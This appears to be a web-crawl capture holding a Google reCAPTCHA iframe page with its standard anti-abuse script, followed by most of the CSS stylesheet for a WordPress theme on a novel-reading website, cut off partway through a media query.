

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LqPwhEtrvvx45jBPlvokRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766382257639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://novelgo.id/wp-content/themes/noveils/assets/css/style.css?ver=6.9
body_size: 8831
content:
/** 
 * Designed By Developer Novelgo
 **/
 
 
/** Table fo Content **/
/***********************
1. Header
2. Navbar
3. Sliders
4. Column
5. Footer
6. Novel
7. Box
8. Widget
9. Button
10. Table 
11. Border
12. Pagination
13. Tab 
14. List
15. Review Rating
16. Modal
17. Form
18. Comments
19. Breadcrumbs
. Helper
. Responsive
***********************/

*{ 
    box-sizing: border-box; 
    box-sizing: -webkit-border-box;
    box-sizing: -moz-border-box;
    box-sizing: -o-border-box;
}
html, body {
    background-color: #f5f6fc !important;
    padding: 0;
    margin: 0;
    overflow-x: hidden;
    color: #000 !important;
}

body {
    position: relative;
}

/** 1. Header **/

/** Navbar **/
.no-fix-navbar { 
    padding: 0
}

.no-fix-navbar .mobile-nav {
    position: absolute;
}
.no-fix-navbar .novel-navbar {
    position: relative !important;
    border-bottom: 1px solid #dcdce2 !important;
}

.novel-navbar .nav-link {
    font-size: 16px;
}

/** 3. Sliders **/
.sliders {
    height: 400px;
    /*! background: #000; */
    position: relative;
    overflow: hidden;
    width: 100%;
    z-index: 0;
}

.sliders .sliders-item {
    width: 100%;
    height: 400px;
}

.sliders .sliders-item a {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
}

.sliders .sliders-text {
    position: absolute;
    width: 100%;
    background-color: rgba(255,255,255,1);
    bottom: 0;
    padding: 0px 20px;
 /*   box-shadow: 0px 0px 10px rgba(0,0,0,.3); */
    padding-bottom: 0;
    right: 0;
}

.sliders .sliders-text .sliders-desc {
    margin: 10px 0px;
}

.sliders .sliders-text .sliders-desc h3 {
    margin: 0;
}

.sliders-container {
    position: relative;
}

.sliders-container .sliders-nav {
    position: absolute;
    top: 0;
    background-color: #fff;
    right: 0;
}

.sliders-container .sliders-nav > a {
    text-decoration: none;
    color: #000;
    padding: 5px 10px;
    display: inline-block;
}


/** 5. Footer **/
.footer {
    background: #1f2129;
    padding: 20px 0px;
    position: relative;
    color: #a8a8a8;
}

.footer .copyright {
    text-align: center;
    color: #FFF;
}

.home .footer {
    margin-top: 20px;
}

.footer::before {
    content: ' ';
    width: 100%;
    height: 150px;
    top: -110px;
    /*! background-image: url('../images/bg-city.png'); */
    background-position-x: center;
}

.footer .widget .textwidget {  
    font-size: 14px;
    text-align: justify;
}

.footer-menu,
.widget_nav_menu .menu{
    list-style: none;
    margin: 0;
    padding: 0;
}

.footer-menu li > a,
.widget_nav_menu .menu li > a{
    text-decoration: none;
    color: rgba(255,255,255,.5);
    font-size: 14px;
    line-height: 30px;
}

.widget_nav_menu .menu .sub-menu {
    list-style: none;
    padding: 0;
}

/** 6. Novel **/
.novel {
    position: relative;
}

.novel::after {
    content: '';
    display: table;
    clear: both;
}

.novel .novel-header {
    margin: 0;
    position: relative;
    margin-bottom: 15px;
    border-bottom: 2px solid #f9621f;
}

.novel .novel-header .novel-title {
    font-size: 18px;
    margin: 0;
    background: #f9621f;
    padding: 6px 10px;
    color: #fff;
    text-transform: uppercase;
    border-top-right-radius: 10px;
    padding-top: 10px;
}

.novel .novel-header .novel-see-more {
    vertical-align: middle;
    text-decoration: none;
    color: #3b66f5;
    font-size: 16px;
    display: inline-block;
}

.novel .novel-item {
    width: 100%;
    margin: 0px 0;
    margin-bottom: 24px;
    position: relative;
}

.novel-item:first-child {
    margin-left: 0;
}

.novel-item:hover .novel-item-img  {
  /*  transform: scale(1.1); */
}

.novel-item .novel-item-header {
    margin-bottom: 8px;
    position: relative;
    overflow: hidden;
}

.novel-item.first-novel .novel-item-header {
    height: 250px;
}



.novel-item .novel-item-header .novel-item-rank,
.novel-item .novel-item-header small {
    position: absolute;
    z-index: 5;
    padding: 1px 10px;
    border-bottom-right-radius: 8px;
    color: #fff;
    font-size: 12px;
    line-height: 24px;
    background-color:  #000;
    top: 0;
}

.novel-item .novel-item-header small {  
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 0px;
    right: 0 !important; 
    color: #fff;
    background-color: #f9621f;
} 

.owl-item:nth-child(1) .novel-item-header .novel-item-rank {
    background: #F0A32F;
}

.owl-item:nth-child(2) .novel-item-header .novel-item-rank {
    background: #f82d2d;
}

.owl-item:nth-child(3) .novel-item-header .novel-item-rank {
    background: #56B949;
    
}

.novel-item .novel-item-header .novel-item-label {
    position: absolute;
    top: 0;
    z-index: 5;
    background: #f9621f;
    color: #fff;
    padding: 1px 8px;
    font-size: 12px;
    right: 0;
    border-bottom-left-radius: 8px;
    line-height: 24px;
}

.novel-item .novel-item-content {
    position: relative;
    word-wrap: break-word;
}

.novel-item a {
    text-decoration: none;
}

.novel .novel-item .novel-item-img {
    position: relative;
    height: 100%;
    overflow: hidden;
    width: 100%;
    display: block;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    transition: 0.3s ease;
}

.novel-item .novel-item-img:hover {
    transform: scale(1.2);
}

.novel-item .novel-item-title {
    margin:  0px;
    line-height: 18px;
    /*! white-space: nowrap; */
    text-overflow: ellipsis;
    overflow: hidden;
   font-weight: 700;
    max-height: 38px;
    font-size: 10px;
}

.novel-item .novel-item-title > a{
    color: #000;
    font-size: 16px;
}

.novel-item .novel-category {
    color: #83848f;
    font-size: 14px;
    display: inline-block;
    line-height: normal;
}

.novel-item .novel-item-rating {
    color: #ff8d29;
    line-height: normal;
    font-size: 14px !important;
}

.novel-item.first-novel {
    max-height: 572px;
    width: 295px;
    background: #fff;
    height: auto;
    padding: 20px;
    /*! line-height: 24px; */
}

.novel-item.first-novel .novel-item-header {
    width: 180px !important;
    margin: 0 auto !important;
    margin-bottom: 10px !important;
}

.novel-item.first-novel .novel-item-title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 24px;
}

.novel-item.first-novel .novel-item-title > a{
    font-size: 20px;
    text-decoration: none;
}

/* all hover */
.novel-item.first-novel .novel-item-title > a:hover,
.novel-item .novel-item-title:hover > a,
.table tr td > a:hover,
.footer-menu li:hover > a, .widget_nav_menu .menu li:hover > a{
    text-decoration: underline;
}

.novel-item.first-novel .novel-item-img {
    width: 100%;
    display: block;
    margin: 0 auto;
    height: 264px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.novel-item.first-novel .novel-item-img img {
    width: 100%;
}

.novel-item.first-novel .novel-item-synopsis > * {
    margin: 0;
}

.novel-inline {
    position: relative;
    overflow: hidden;
}

.novel-inline .novel-content {
    overflow: hidden;
    position: relative;
}

.novel-content .item {
    width: 138px; 
    margin-right: 30px;
}

.novel .list-item {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    margin-left: -15px;
    margin-right: -15px;
}

.novel .list-item li {
    width: 25%;
    margin-bottom: 20px;
    padding-top: 15px;
    padding-left: 15px;
    padding-right: 15px;
}

.novel .list-item li > a {
    color: #000;
    text-decoration: none;
    background: #fff;
    display: block;
    padding: 13px 15px;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    font-size: 18px;
    text-align: center;
    border-radius: 5px;
    font-weight: 400;
}

.novel .list-item li:hover > a {
    background: #eaedff;
}

.novel-filter {}

.novel-filter-item {
    padding: 0;
    list-style: none;
    margin: 0;
}

.novel-filter-item li {
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 30px;
}

.novel-filter-item li > a {
    text-decoration: none;
    font-size: 14px;
    padding: 2px 0px;
}

.novel-filter-item li:hover > a,
.novel-filter-item li.active > a{
    color: #f9621f;
    border-bottom: 3px solid #f9621f;
}

.novel-filter-item li.active > a {
    font-weight: bold;
}

.novel.novel-media .novel-item {
    display: flex;
    flex-wrap: wrap;
    float: none;
    max-width: 100%;
    width: 100%;
    max-height: 190px;
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

.novel-media .novel-item-header{
    width: calc(33.33% - 20px);
    height: 250px;
}

.novel-media .novel-item-header .novel-item-img{
    max-height: 210px;
    max-width: 100%;
}

.novel-media .novel-item-header .novel-item-img img{
    max-height: 210px;
    max-width: 100%;
}

.novel-media .novel-item-content {
    width: calc(100% - 156px);
    padding: 0px 20px;
    padding-right: 0;
}

.novel-media .novel-item-content .novel-item-title {
    margin-bottom: 10px;
    max-height: 50px;
}

.novel-media .novel-item-content .novel-item-title > a {
    font-size: 20px;
    line-height: 24px;
}

.novel-media .novel-item-content .novel-category:hover {
    background-color: #f9621f;
    color: #fff;
}

.novel-media .novel-item-content .novel-category {
    max-width: 150px;
    overflow: hidden;
    position: relative;
    white-space: nowrap;
    border: 1px solid #f9621f;
    color: #f9621f;
    padding: 1px 10px;
    border-radius: 99em;
    font-size: 12px;
    text-overflow: ellipsis;
    transition: 0.3s ease;
    line-height: normal;
}

.novel-media .novel-item-content .novel-item-synopsis {
    font-size: 15px;
    color: #000;
}

.novel-media .novel-item-content .novel-item-synopsis:hover {
    text-decoration: underline;
}


.novel-thumbnail {
    height: 415px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.novel-alias {
    padding: 3px 10px;
    background: #000;
    border-radius: 99em;
    color: #fff;
}

.novel-content {
}

.novel-content .owl-stage-outer {}

.novel-full-posts {
    display: flex;
    flex-wrap: wrap;
}

.novel-big-update-list {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10px;
}

.novel-big-update-list .novel-big-update-chapter-label,
.novel-big-update-list .novel-big-update-label{
    border-radius: 99em;
    font-size: 14px !important;
    padding: 0px 10px;
    display: inline-block;
    margin-bottom: 10px;
    border: 1px solid #ccc
}

.novel-big-update-chapter-label {
    background-color: transparent !important;
    color: #f9621f !important;
    border-color: #f9621f !important;
}

.novel-big-update-chapter-label:hover {
    color: #FFF !important;
    background-color: #f9621f !important;
    text-decoration: none;
}

.novel-big-update-list .novel-big-update-label {
    background: #f31717;
    color: #fff;
    border-color: #f31717 !important;
}


/** 7. Box **/

.box{
    margin-bottom: 56px;
}

.box .quotes {
    border-radius: 10px;
    background: #fff;
    padding: 72px 0px;
}

.box .quotes .quotes-text > a{
    text-decoration: none;
    color: #000;
}

.box .quotes .quotes-text > a > span {
    color: #83848f;
}

.box .quotes .quotes-text:hover > a{
    text-decoration: underline;
}

.box .quotes .quotes-by {
    display: block;
    margin-top: 4px;
}

/** 8. Widget **/
.widget {
    padding-right: 0px;
    margin-bottom: 15px;
}
.widget .widget-title { color: #fff; margin-bottom: 10px; }

/** 9. Button **/ 
.btn {
    text-decoration: none;
    background-color: transparent;
    cursor: pointer;
    border: 0;
    display: inline-block;
    padding: 11px 24px !important;
    font-size: 14px;
    transition: 0.3s ease;
    position: relative;
    line-height: normal;
    min-width: 130px;
}

.btn-primary {
    background: #f9621f !important;
    color: #fff !important;
    border: 1px solid #f9621f !important;
}


.btn-danger {
    background-color: #f31717 !important;
    color: #fff !important;
    border: 1px solid #f31717 !important;
}

.btn-rounded { border-radius: 5px !important; }
.btn-round { border-radius: 99em !important }
.btn-big { padding: 15px 2em !important; }
.btn-block { display: block; width: 100% !important; }
.btn-disable{ opacity: 0.6; }
.btn-border{ border: 1px solid #ccc; }
.btn-hollow { background-color: transparent !important; color: inherit; }
.btn-hollow.btn-primary { color: #f9621f !important; }

.btn-collapse .btn-collapse-item {
    position: absolute;
    left: 0;
    background-color: #fff;
    z-index: 3;
    top: 100%;
    min-width: 180px;
    box-shadow: 0 0 10px 0px rgba(0,0,0,.3);
    border-radius: 5px;
    display: none;
}

.btn-collapse .btn-collapse-item.active {
    display: block;
}

.btn-footer-chapter {
    padding: 2px 20px !important;
    width: auto !important;
    display: inline-block !important;
}

.btn-footer-chapter span{
    font-size: 14px;
}

.btn-footer-chapter:hover {
    background-color: #f9621f;
    color: #fff;
}


.btn-collapse .btn-collapse-item:before {
    content: '';
    width: 0;
    height: 0;
    border: 10px solid #fff;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    top: -20px;
    left: 10px
}

.btn-collapse-item a {
    display: block;
    text-decoration: none;
    color: #000;
    padding: 10px;
}


/** 10. Table **/
.table-responsive {
    width: 100%;
    position: relative;
    overflow: hidden;
    overflow-x: auto;
}

.table {
    width: 100%;
}

.table thead tr th {
    font-weight: normal;
    border-width: 1px;
}


.table thead tr th,
.table thead tr td,
.table tbody tr th, 
.table tbody tr td{
    border-left: 0;
    border-right: 0;
    border-top: 0;
    padding-left: 0;
    padding-right: 20px;
}

.table thead tr th:last-of-type,
.table thead tr td:last-of-type,
.table tbody tr th:last-of-type, 
.table tbody tr td:last-of-type {
    padding-right: 0
}


.table tr th, 
.table tr td {
    border-left: 0;
}


/** . Helper **/
.pull-right { float: right; }
.pull-left { float: left; }
.push-bottom { position: absolute; bottom: 0px; }
.clearfix{ clear: both; }
.hide { display: none; }

.pading-0 { padding: 0; }

.padding-r-10 { padding-right: 10px; }
.padding-r-20 { padding-right: 20px; }
.padding-r-30 { padding-right: 30px; }
.padding-r-40 { padding-right: 40px; }
.padding-r-50 { padding-right: 50px; }

.padding-t-10 { padding-top: 10px; }
.padding-t-20 { padding-top: 20px; }
.padding-t-30 { padding-top: 30px; }
.padding-t-40 { padding-top: 40px; }
.padding-t-50 { padding-top: 50px; }

.padding-lr-10 { padding: 0px 10px; }
.padding-lr-20 { padding: 0px 20px; }
.padding-lr-30 { padding: 0px 30px; }

.padding-tb-10 { padding: 10px 0px; }
.padding-tb-20 { padding: 20px 0px; }
.padding-tb-30 { padding: 30px 0px; }
.padding-tb-40 { padding: 40px 0px; }
.padding-tb-50 { padding: 50px 0px; }

.padding-50 {
    padding: 50px;
}

.margin-0 { margin: 0; }

.margin-top-0 { margin-top: 0px;}
.margin-top-10 { margin-top: 10px; }
.margin-top-20 { margin-top: 20px; }
.margin-top-30 { margin-top: 30px; }

.margin-bottom-2 { margin-bottom: 10px;
                    margin-top: 10px;}
.margin-bottom-3 { margin-bottom: 30px; }
.margin-bottom-3 { margin-bottom: 30px; }
.margin-bottom-6 { margin-bottom: 60px; }

.margin-bottom-0 { margin-bottom: 0px !important; }
.margin-bottom-10 { margin-bottom: 10px !important; }
.margin-bottom-20 { margin-bottom: 20px !important; }
.margin-bottom-30 { margin-bottom: 30px; }
.margin-bottom-40 { margin-bottom: 40px; }
.margin-bottom-50 { margin-bottom: 50px; }

.margin-right-0 { margin-right: 0 !important; }
.margin-right-10 { margin-right: 5px; }
.margin-right-20 { margin-right: 20px; }
.margin-right-30 { margin-right: 30px; }
.margin-right-40 { margin-right: 40px; }
.margin-right-50 { margin-right: 50px; }
.margin-right-60 { margin-right: 60px; }

.margin-left-0 { margin-left: 0 !important; }
.margin-left-10 { margin-left: 5px; }
.margin-left-20 { margin-left: 20px; }
.margin-left-30 { margin-left: 30px; }
.margin-left-40 { margin-left: 40px; }
.margin-left-50 { margin-left: 50px; }
.margin-left-60 { margin-left: 60px; }

.font-size-12 { font-size: 12px !important; }
.font-size-14 { font-size: 14px !important; }
.font-size-16 { font-size: 16px !important; }
.font-size-18 { font-size: 18px !important; }
.font-size-20 { font-size: 20px !important; }
.font-size-22 { font-size: 22px !important; }
.font-size-24 { font-size: 24px !important; }
.font-size-26 { font-size: 26px !important; }
.font-size-30 { font-size: 30px !important; }
.font-size-32 { font-size: 32px !important; }
.font-size-38 { font-size: 38px !important; }
.font-size-40 { font-size: 40px !important; }

.font-weight-normal { font-weight: normal; }

.text-center { text-align: center; }
.text-left {   text-align: left; }
.text-right {  text-align: right; }
.text-ellipsis{ white-space: nowrap; text-overflow: ellipsis; }

.overflow-hidden { overflow: hidden; }

.va-middle { vertical-align: middle; }

.line-height-normal{ line-height: normal; }
.line-height-40 { line-height: 40px; }
.line-height-30 { line-height: 30px; }
.line-height-20 { line-height: 20px; }
.line-height-10 { line-height: 10px; }

.display-block { display: block; }
.display-iblock { display: inline-block; }
.display-flex { display: flex; }

.font-weight { font-weight: 400; }
.font-weight-700 { font-weight: 700; }
.font-weight-bold { font-weight: bold; }

.color-black { color: #000; }
.color-grey {  color: #83848f; }
.color-orange { color: orange; }
.color-white { color: #fff !important; }
.color-white-opacity{ color: rgba(255, 255, 255, 0.5); }
.color-cloud { color: #d7d8e0; }
.color-danger { color: #f31717 !important; }

.max-width-100 { max-width: 100px !important; position: relative; }
.max-width-200 { max-width: 200px !important; position: relative; }
.max-width-300 { max-width: 300px !important; position: relative; }
.max-width-400 { max-width: 400px !important; position: relative; }
.max-width-500 { max-width: 500px !important; position: relative; }
.max-width-600 { max-width: 600px !important; position: relative; }

.no-decoration {
    text-decoration: none;
}

.bg-white { background-color: #fff;}
.bg-primary { background-color: #f9621f !important; color: #fff; }
.bg-primary a { color: #fff !important; }
.bg-black { background-color: #000; color: #fff; border: 1px solid #000;}
.bg-danger { background-color: #f31717 !important; color: #fff; }

/** 11. Border **/
.border-1{ border: 1px solid #eee; }
.border-2{ border: 2px solid #eee; }

.border-top-1 { border-top: 1px solid #d2d2d2; }
.border-top-2 { border-top: 1px solid #eee; }

.border-bottom-1 { border-bottom: 1px solid #d2d2d2; }
.border-bottom-2 { border-bottom: 2px solid #eee; }

.border-left-1 { border-left: 1px solid #eee; }
.border-left-2 { border-left: 2px solid #eee; }

.border-right-1 { border-right: 1px solid #eee; }
.border-right-2 { border-right: 2px solid #eee; }

/** 12. Pagination **/

.pagination {
    position: relative;
    display: block;
}
.pagination ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.pagination ul li {
    display: inline-block;
    margin-right: 10px
}

.pagination ul li > a {
    text-decoration: none;
    color: #222;
}

.pagination ul li > a, .pagination ul li .current > span{
    background : #fff;
    padding: 6px 7px;
    border-radius: 5px;
    border: 1px solid transparent !important;
    color: #000;
    font-size: 14px;
}

.pagination ul li:hover > a {
    color: #000 !important;
    border: 1px solid #ccc !important;
}

.pagination ul li.active > a, 
.pagination ul li.active:hover > a, 
.pagination ul li .current {
    border: 1px solid #f9621f !important; 
    background: #f9621f;
    color: #fff !important;
    transition: 0.3s ease;
}

/* 13. Tab */

.noveils-tab {
    position: relative;
    width: 100%;
}

.noveils-tab .noveils-tab-nav {
    list-style: none;
    padding: 0;
    margin: 0;
    margin-bottom: 50px;
}

.noveils-tab .noveils-tab-nav li {
    display: inline-block;
    margin: 0px 20px;
    position: relative;
}

.noveils-tab .noveils-tab-nav li:first-child {
    margin-left: 0;
}

.noveils-tab .noveils-tab-nav li > a{ 
    text-decoration: none;
    color: #b7b7b7;
    padding: 8px 0px;
    font-weight: bold;
    line-height: 40px;   
}

.noveils-tab .noveils-tab-nav li.active > a {
    color: #000;
    border-bottom: 2px solid #f9621f;
}

.noveils-tab .noveils-tab-nav li:hover > a {
    border-bottom: 2px solid #f9621f;
}

.noveils-tab .noveils-tab-content {
    display: none;
}

.noveils-tab .noveils-tab-content.active {
    display: block;
}

.close-modal {
    position: absolute;
    right: calc(0% + 25px);
    top: 20px;
    color: #83848f;
    font-size: 20px;
    cursor: pointer;
}

/* 14. List */
.noveils-list {
    padding: 0;
    margin: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    align-content: center;
}

.noveils-list li {
    border: 1px solid #f9621f;
    border-radius: 99em;
    transition: 0.3s ease;
    margin-right: 5px;
    line-height: normal;
    vertical-align: middle;
    align-content: center;
    display: flex;
}

.noveils-list li > a {
    text-decoration: none;
    color: #f9621f;
    padding: 2px 15px;
    font-size: 14px;
}

.noveils-list li:last-of-type{
    margin-right: 0;
}

.noveils-list li:hover {
    background: #f9621f;
}

.noveils-list li:hover > a { 
    color: #fff;
}

.noveils-list-chapters {
    margin: 0;
    padding: 0;
    font-size: 16px;
}


.noveils-list-chapters li {
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-right: 20px;
}

.noveils-list-chapters li p {
    margin-bottom: 5px;
    overflow: hidden;
}

.noveils-list-chapters li:nth-child(even) {
    margin-right: 0;
}

/* 15. Review Rating */
.noveils-reviews {
    
}

.noveils-reviews-ratings {
    padding: 0;
    margin: 0;
    list-style: none;
}

.noveils-reviews-ratings li {
    line-height: 32px;
}

.noveils-reviews-ratings li > span {
    width: 220px;    
    display: inline-block;
}

.noveils-reviews-ratings li div > span {
    color: #ddd;
    cursor: pointer;
    font-size: 20px
}

.noveils-reviews-ratings li div > span.selected {
    color: orange;
}

.noveils-current-stars span {
    color: #ddd;
}


.noveils-current-stars span.selected {
    color: orange;
}


/* 16. Model */
.noveils-modal {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255,255,255,.8);
    top: 0;
    z-index: 200;
    display: none;
    overflow-x: hidden;
    overflow-y: scroll;
}

.noveils-modal.active {
    display: block;
}

.noveils-modal .noveils-modal-header {}
.noveils-modal .noveils-modal-content {
    position: relative;
    left: auto; 
    top: auto;
    bottom: auto;
    margin: 30px auto;
    background: #fff;
    padding: 36px 50px;
    max-width: 600px;
    box-shadow: 0px 3px 20px rgba(0,0,0,.3);
    border-top: 3px solid #f9621f;
}

.noveils-current-stars ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.noveils-current-stars ul li {
    display: inline-block;
}

.noveils-current-stars ul li > span {
    color: #dddddd;
}

/** 17. Form **/
.form-control {
    width: 100%;
    transition: 0.3s ease;
    font-family: 'Nunito Sans', sans-serif;
    padding: 10px 0px;
}

.form-control.hollow {
    border: 0 solid transparent !important;
    border-bottom: 1px solid #eee !important;  
    resize: none;
}

.form-control.hollow:focus {
    border-bottom: 2px solid #f9621f !important;
}

.form-control.hollow::-moz-placeholder {
    font-family: 'Nunito Sans', sans-serif;
    line-height: 30px;
}

textarea.form-control {
    line-height: 30px;
}

/** 18. Comments **/
.noveils-comments {position: relative;}

.noveils-comments .noveils-comment {
    border-bottom: 1px solid #d7d8e0;
    padding-top: 15px;
    padding-bottom: 15px;
}

.novel-comments-item {
    margin-bottom: 20px;
}

.novel-comments-item .comment:last-of-type .noveils-comment {
    border-bottom: 0px solid transparent;
}

.novel-comment-pagination {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    margin-bottom: 20px; 
}

.novel-comment-pagination a,
.novel-comment-pagination .current{
    margin-left: 5px;
    color: #222;
    padding: 3px 8px;
    border-radius: 5px;
    border: 1px solid transparent;
    transition: 0.3s ease;
    text-decoration: none;
} 

.novel-comment-pagination a:hover {
    border: 1px solid #ccc;
    color: #222;
}

.novel-comment-pagination .current {
    background-color: #f9621f;
    color: #ffff;
}

.novel-comment-pagination a.next{
    margin-right: 0 !important;
}   

.novel-comment-avatar {
    margin-right: 20px;
}

.novel-comment-avatar .novel-avatar {
    border-radius: 99em;
    overflow: hidden;
    position: relative;
}

.noveils-comments .noveils-comment .noveils-comment-content {
    line-height: 30px;
    word-wrap: break-word;
    /*! padding: 20px 0px; */
}

.noveils-comments .noveils-comment:after {
    content : '';
    display: table;
    clear: both;
}

/** 19. Breadcrumbs **/
.breadcrumb {
}

.themes-primary .noveils-chapter-wrapper .breadcrumb a {
    color: #474747;
}

.themes-black .noveils-chapter-wrapper .breadcrumb a {
    color: #d2d2d2;
}

.breadcrumb {
    padding-left: 0 !important;
    padding-right: 0 !important;
    background: transparent !important;
    display: block !important;
    font-size: 16px;
    margin-bottom: 10px !important;
}

.breadcrumb .novel-category {
    color: #000;
}

/** . Responsive **/
.layout-normal .container {
    max-width: 100%;
    padding: 0 25px;
}

.novel-filter-button-menu,
.novel-filter-close{
    display: none;
}

.noveils-flying-nav ul li:hover {
    background-color: #f9621f;
}

.noveils-flying-nav ul li:hover > a {
    color: #fff;
}

@media only screen and (max-width: 1500px ) {
    
    html, body {
        font-family: 'Nunito Sans', sans-serif;
        font-size: 18px !important;
    }
    
    .noveils-current-synopsis {
        font-size: 16px !important;
    }
    
    .novel-title {
        font-weight: bold;
        overflow: hidden;
        max-height: 80px;
    /*   margin-bottom: 20px; */
    }
    
    .novel-navbar {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    
    .novel-item .novel-item-header {
        height: 185px;
    }
    
    .novel-big-update-list > div:first-child > .novel-big-update-chapter-label {
        max-width: calc( 100% - 50px);
    }
    .noveils-chapter-content .noveils-social-media-share {
        margin-bottom: 20px;
    }
    
    .noveils-social-media-share {
    }
    
    .noveils-action-btn {
        position: absolute;
        bottom: 20px;
    }
    
    .noveils-social-media-share a > span{
        width: 40px !important;
        height: 40px !important;
        background-repeat: no-repeat !important;
        background-position: center;
    }
    
    .noveils-social-media-share svg {
        width: 25px !important;
        margin-top: 7px !important;
    }
    
    .novel-filter-close  {
        cursor: pointer;
    }
    .noveils-flying-nav {
        position: fixed;
        top: 200px;
        right: 0px;
    /*    box-shadow: 5px 20px 20px rgba(0,0,0,.1); */
        z-index: 3;
    }
    
    .btn-toggle-synopsis {
        display: none !important;
    }
    
    .noveils-flying-nav ul {
        list-style: none;
        margin: 0; 
        padding: 0;
    }
    
    .noveils-flying-nav ul li {
        display: block;
        border: 1px solid #eee;
        background-color: #fff;
        border-bottom: 0;
        line-height: 50px;
    }
    
    .noveils-flying-nav ul li:nth-child(5){
        border-bottom: 1px solid #eee !important;
    }
    
    .noveils-flying-nav ul li > a {
        text-decoration: none;
        color: #000;
        display: block;
        text-align: center;
        width: 50px;
        height: 50px;
        vertical-align: middle;
        margin: 0 auto;
    }
    
    
        .noveils-last-update-big {
            margin-top: 20px;
        }

        .novel-big-update {
            display: flex;
            flex-wrap: wrap;
            margin-bottom: 10px;
            box-shadow: 3px 5px 10px rgba(0,0,0,.1);
        }

        .novel-big-update .novel-big-update-thumbnail {
            width: calc(50% - 18px);
            height: 185px;
            background-repeat: no-repeat;
            background-size: cover;
            background-position: center;
        }

        .novel-big-update .novel-big-update-content {
            width: calc( 100% - 135px);
            padding: 0px 15px;
            background: #fff;
        }

        .novel-big-update-title {
            margin-top: 10px;
            margin-bottom: 5px;
        }

        .novel-big-update-title > a {
            color: #000;
            display: block;
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
            text-decoration: none;
            font-size: 18px;
            margin-bottom: 3px;
        }
    
    .novel-big-update-title > a:hover {
        text-decoration: underline;
        color: #000;
    }

    .novel-big-update .novel-big-update-list .btn {
            padding: 3px 7px;
            font-size: 12px;
            margin-bottom: 5px;
            vertical-align: middle;
         /*   font-weight: bold; */
    }

    .novel-big-update .novel-big-update-list .novel-big-update-date {
            float: right;
            font-size: 9px;
            font-style: italic;
            padding: 8px 0px;
            margin-right: 6px;
        }
    
    .novel-big-update-chapter-label  {
